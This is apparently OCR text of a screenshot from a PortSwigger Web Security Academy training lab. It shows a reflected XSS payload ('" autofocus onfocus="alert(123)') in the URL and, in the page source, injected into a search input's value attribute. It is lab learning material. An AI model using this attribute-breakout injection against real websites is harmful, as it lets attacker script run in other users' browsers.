 Cross-site scripting contexts | W
Lab: Reflected XSS into attribute
Reflected XSS into attribute with
Reflected XSS into attribute with
Reflected XSS into attribute with
https://0a87005204343420c2d0a8b10
onfocus Event
view-source:https://0a87005204343420c2d0a8b100a4001a.web-security-academy.net/?search=avatar" autofocus onfocus="alert(123)
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
5 <link href=/resources/css/labsBlog.css rel=stylesheet>
6 <title>Reflected XSS into attribute with angle brackets HTML-encoded</title>
7 </head>
8 <body>
9 <script src="/resources/labheader/js/labHeader.js"></script>
10 <div id="academyLabHeader">
11 <section class='academyLabBanner'>
12 <div class=container>
13 <div class=logo></div>
14 <div class=title-container>
15 <h2>Reflected XSS into attribute with angle brackets HTML-encoded</h2>
16 <a class=link-back href='https://portswigger.net/web-security/cross-site-scripting/contexts/lab-attribute-angle-brackets-html-encoded'>
17 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
18 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
19 <g>
20 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'></polygon>
21 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'></polygon>
22 </g>
23 </svg>
24 </a>
25 </div>
26 <div class='widgetcontainer-lab-status is-notsolved'>
27 <span>LAB</span>
28 <p>Not solved</p>
29 <span class=lab-status-icon></span>
30 </div>
31 </div>
32 </div>
33 </section>
34 </div>
35 <div theme="blog">
36 <section class="maincontainer">
37 <div class="container is-page">
38 <header class="navigation-header">
39 <section class="top-links">
40 <a href=/>Home</a><p>|</p>
41 </section>
42 </header>
43 <header class="notification-header">
44 </header>
45 <section class=blog-header>
46 <h1>0 search results for 'avatar&quot; autofocus onfocus=&quot;alert(123)'</h1>
47 <hr>
48 </section>
49 <section class=search>
50 <form action=/ method=GET>
51 <input type=text placeholder='Search the blog...' name=search value="avatar" autofocus onfocus="alert(123)">
52 <button type=submit class=button>Search</button>
53 </form>
54 </section>
55 <section class=blog-list>
56 <div class=is-linkback>
57 <a href=/>Back to Blog</a>
58 </div>
59 </section>
60 </div>
61 </section>
62 </div>
63 </body>
19°C
Haze
ENG
IN
22:28
06-12-2022
5